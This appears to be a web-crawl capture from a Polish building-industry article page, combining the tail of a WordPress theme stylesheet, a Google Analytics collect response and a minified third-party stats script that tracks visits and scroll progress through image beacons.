    float: left;
    padding: 6px 12px;
    color: #FFFFFF;
    font-size: 12px;
    line-height: 1;
    border-radius: 3px;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
}
.reply a:hover { background: #444 }
#commentsAdd #respond h4 { margin-bottom: 19px }
.comment #respond #respond { margin-top: 20px }
.commentlist .children {
    margin-left: 10%;
    margin-bottom: 0;
    margin-top: 0;
    float: left;
    width: 90%;
}
.commentlist .children li { padding-bottom: 0 }
.avatar { float: left }
#respond h3 {
    font-size: 18px;
    margin: 0;
    padding: 0;
}
.comment-awaiting-moderation {
    font-style: italic;
    font-weight: bold;
}
.commentmetadata ul, .commentmetadata ol { margin-top: 5px }
/*-[ Comment Form ]----------------------------*/
#commentform textarea {
    width: 100%;
    border: 1px solid rgba(0, 0, 0, 0.12);
    background: #fff;
    padding: 2%;
    line-height: 25px;
    font-family: inherit;
}
#commentform p {
    margin-bottom: 15px;
    float: left;
    width: 100%;
    clear: both;
}
#commentform p label {
    padding-bottom: 5px;
    padding-top: 5px;
    display: block;
}
.cancel-comment-reply a {
    float: right;
    margin-top: -8px;
}
.required {
    color: red;
    padding: 0;
    line-height: 1;
}
.comment-notes .required {
    padding-left: 0;
    padding-top: 3px;
}
.comment-notes { font-style: italic }
ol.commentlist .navigation {
    float: left;
    width: 100%;
    margin-bottom: 10px;
}
.alignleft { float: left }
.alignright { float: right }
/*-[ pagination ]------------------*/
.pagination {
    clear: both;
    overflow: hidden;
    float: left;
    width: 100%;
    margin-top: 0;
    padding: 35px 0 30px;
    border-top: 1px solid rgba(0, 0, 0, 0.12);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.single .pagination {
    border: 0;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    margin-top: 0;
    padding: 2.2% 0;
    width: 100%;
}
.pagination ul {
    list-style: none;
    margin: 0;
}
.pagination ul li {
    float: left;
    margin-bottom: 5px;
}
.currenttext, .pagination a:hover, .single .pagination a:hover .currenttext {
    color: #fff;
    margin: 0 5px 0 0;
    display: inline-block;
    float: left;
    line-height: 1.2;
    text-decoration: none;
    padding: 6px 10px;
    background: #EE210B;
}
.pagination a {
    margin: 0 5px 0 0;
    display: inline-block;
    float: left;
    line-height: 1.2;
    text-decoration: none;
    color: #EE210B;
    padding: 6px 10px;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
}
.pagination a:hover { color: #fff }
.pagination .nav-previous { float: left }
.pagination .nav-next { float: right }
.pagination  .nav-previous a:hover, .pagination .nav-next a:hover { background-color: #EE210B }
.single .pagination a .currenttext, .single .pagination a:hover .currenttext {
    padding: 0;
    background: transparent;
    margin-right: 0;
    border: 0;
    color: #FFCA00 !important;
}
.single .pagination a:hover .currenttext { color: #fff }
/*-[ AJAX search results ]------------------*/
.widget_search { overflow: visible }
.ajax-search-box-open #s { border-bottom: 1px solid #fff }
.ajax-search-results-container {
    position: absolute;
    top: 36px;
    left: 0;
    width: 100%;
    background: #FFF;
    z-index: 9;
    border: 1px solid #F1F1F1;
    border-top: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
    padding-top: 10px;
}
.ajax-search-results-container.loading:after {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: rgba(255,255,255,0.8);
}
ul.ajax-search-results {
    margin: 0;
    margin-top: 0;
    padding: 0;
}
.ajax-search-results li {
    margin: 0;
    display: block;
    list-style: none;
    min-height: 50px;
    padding: 0 10px;
    clear: both;
    margin-bottom: 10px;
    margin-top: 0!important;
}
.ajax-search-results li a { text-transform: initial!important; font-size: 13px; margin: 0;}
#headersearch .ajax-search-results li .meta { display: none; }
#headersearch .ajax-search-results-container {
    top: 30px;
}
.ajax-search-results .wp-post-image {
    margin-bottom: 0;
    margin-top: 5px;
    margin-right: 10px;
    margin-left: 0;
}
.ajax-search-meta {
    margin-top: 0;
    padding: 10px;
    height: 20px;
    font-size: 13px;
    clear: both;
}
.ajax-search-meta .results-count {
    float: left;
    color: #aaa;
}
.ajax-search-meta .results-link { float: right ; margin: 0;}
.ajax-search-results-container .no-results {
    padding: 8px;
    color: #AAA;
    font-style: italic;
}
/*-[ Load More ]-------------------*/
.pace .pace-progress {
    background: #29d;
    position: fixed;
    z-index: 2000;
    top: 0;
    left: 0;
    height: 3px;
    -webkit-transition: width 0.8s;
    -moz-transition: width 0.8s;
    -o-transition: width 0.8s;
    transition: width 0.8s;
}
.admin-bar .pace .pace-progress { top: 32px }
.pace-inactive { display: none }
#load-posts {
    margin-bottom: 40px;
    float: left;
    margin-top: 0;
    clear: both;
    width: 100%;
    text-align: center;
}
#load-posts a.inactive { cursor: default }
#load-posts > a { padding: 8px 10px }
.search-no-results #load-posts { display: none; }
.search-no-results .pagination { border-top: 0; }
/*-[ Misc ]---------------------------*/
pre {
    overflow: auto;
    padding: 15px;
    margin: 15px 0;
    position: relative;
    background: #F5F5F5;
    font-family: monospace;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
pre:before {
    content: "\f121";
    color: #000;
    position: absolute;
    font-size: 18px;
    right: 14px;
    top: 6px;
    font-family: fontawesome;
}
/*-[ Responsive Navigation ]--------------------------------*/
#mobile-menu-wrapper {
    position: fixed;
    top: 0;
    left: 0;
    width: 300px;
    height: 100%;
    min-height: 100%;
    max-height: 100%;
    overflow: scroll;
    background: #283744;
    -ms-transform: translate(-300px,0);
    -webkit-transform: translate(-300px,0);
    transform: translate(-300px,0);
    -webkit-transition: -webkit-transform 500ms ease;
    transition: transform 500ms ease;
    z-index: 1000;
}
.mobile-menu-active #mobile-menu-wrapper {
    -ms-transform: translate(0,0);
    -webkit-transform: translate(0,0);
    transform: translate(0,0);
    background: #283744;
}
.mobile-menu-active .main-container-wrap {
    -ms-transform: translate(300px,0);
    -webkit-transform: translate(300px,0);
    transform: translate(300px,0);
    position: fixed;
    top: 0;
    width: 100%;
}
#mobile-menu-wrapper .menu {
    background: none;
    display: block;
}
#mobile-menu-wrapper ul li {
    width: 100%;
    display: block;
}
#mobile-menu-wrapper #navigation ul li:hover { background: none }
#mobile-menu-wrapper ul li a, #mobile-menu-wrapper #navigation ul ul a {
    padding: 9px 0;
    width: 100%;
    border: none;
}
#mobile-menu-wrapper #navigation ul ul {
    display: block;
    position: static;
    width: 100%;
    border: none;
}
#mobile-menu-wrapper #navigation ul ul li {
    background: none;
    width: 100%;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1416710722&t=pageview&_s=1&dl=https%3A%2F%2Fbudostrada.pl%2Frola-suchej-zabudowy-w-nowoczesnym-budownictwie%2F&ul=en-us%40posix&dt=Rola%20suchej%20zabudowy%20w%20nowoczesnym%20budownictwie%20%7C%20Budostrada&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=345076634&gjid=181631380&cid=1889800753.1769114752&tid=UA-72195576-4&_gid=96025277.1769114752&_r=1&_slc=1&z=1432143535
body_size: -450
content:
2,cG-VHNK76E8NH

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/128074758.mnnzpzX2z7rmwycqXdlmmuiqi5zxqm
body_size: 7169
content:
if(top.window.Xcca28ecd2f0deea38f2a2a2aaa0b9016==undefined) {top.window.Xcca28ecd2f0deea38f2a2a2aaa0b9016=1;X128074758={a:function(){I128074758="mnnzpzX2z7rmwycqXdlmmuiqi5zxqm";coo_n="us"+("t"+"at_")+I128074758+"=";coo_s=document.cookie.split(";");coo_uu_128074758=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_128074758=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I128074758+'_'+coo_uu_128074758+'?sess=23495571556588&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X128074758.w_act=1;X128074758.w_act_single=0;});this.aE(top.window,"blur",function(){X128074758.w_act_single=1;X128074758.lifelimit=(new Date().getTime())+3*60*1000;X128074758.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X128074758.aE(d,"mousemove",X128074758.rIT);X128074758.aE(d,"click",X128074758.rIT);X128074758.aE(w,"scroll",X128074758.rIT);X128074758.aE(d,"keyup",X128074758.rIT);X128074758.aE(d,"touchstart",X128074758.rIT);X128074758.aE(d,"touchmove",X128074758.rIT);X128074758.rIT();});this.ping=function(){if(X128074758.stopped!=0) return false;t=(new Date().getTime());if(X128074758.w_act==1 || X128074758.w_act_single==1) {X128074758.im('/livestat/mnnzpzX2z7rmwycqXdlmmuiqi5zxqm/23495571556588?p='+X128074758.pos_progress+'&t='+t+X128074758.e_info);if(X128074758.e_info!="") X128074758.e_info="";if(X128074758.w_act_single==1) {X128074758.w_act=0;X128074758.w_act_single=0;}} else {if(t>X128074758.lifelimit) X128074758.imX();}if(t>X128074758.t_dur) X128074758.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X128074758.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X128074758;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X128074758.scrl);X.rE(top.window,"resize",X128074758.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["Q3p5bSUyMGplc3QlMjBwJUM1JTgyeXRh","UCVDNSU4Mnl0eSVDMiVBMGdpcHNvd28lNUMta2FydG9ub3dlJUMyJUEwcyVDNCU4NSUyMHd5a29uYW5lJTIweiVDMiVBMGdpcHN1","a3QlQzMlQjNyeSVDMiVBMGplc3QlMjBwcmFzb3dhbnklQzIlQTBtaSVDNCU5OWR6eSUyMGR3aWVtYQ=="];this.string_end = ["aXpvbGFjeWpuJUM0JTg1JTIwaSUyMHByemVjaXdwbyVDNSVCQ2Fyb3clQzQlODUlNUMuJUMyJUEwJUMyJUEw","c3Rhbm93aSVDNCU4NyUyMGtvbGVqbiVDNCU4NSUyMHdhcnN0dyVDNCU5OQ==","YSUyMHRhayVDNSVCQ2UlMjBtb2clQzQlODU="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X128074758.rsz();X128074758.scrl();},4500);this.aE(top.window,"resize",function(){if(X128074758.timer_resize!=false) clearTimeout(X128074758.timer_resize);X128074758.timer_resize=setTimeout(X128074758.rsz, 200);});this.aE(top.window,"scroll",function(){if(X128074758.timer_scroll!=false) clearTimeout(X128074758.timer_scroll);X128074758.timer_scroll=setTimeout(X128074758.scrl, 200);});}}setTimeout(X128074758.ping, 250);this.intv=setInterval(X128074758.ping, 5000);},rIT:function(){if(X128074758.intv==false) return false;clearTimeout(X128074758.idleTimer);X128074758.idleTimer=setTimeout(function(){ X128074758.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im128074758=document.createElement("img");im128074758.style.cssText='position:absolute !important; visibility:hidden !important;';im128074758.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im128074758.onload = function(){ if(im128074758.parentNode!=undefined) im128074758.parentNode.removeChild(im128074758); };im128074758.onerror = function(){ if(im128074758.parentNode!=undefined) im128074758.parentNode.removeChild(im128074758); X128074758.imX(); };document.body.appendChild(im128074758);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X128074758.a();}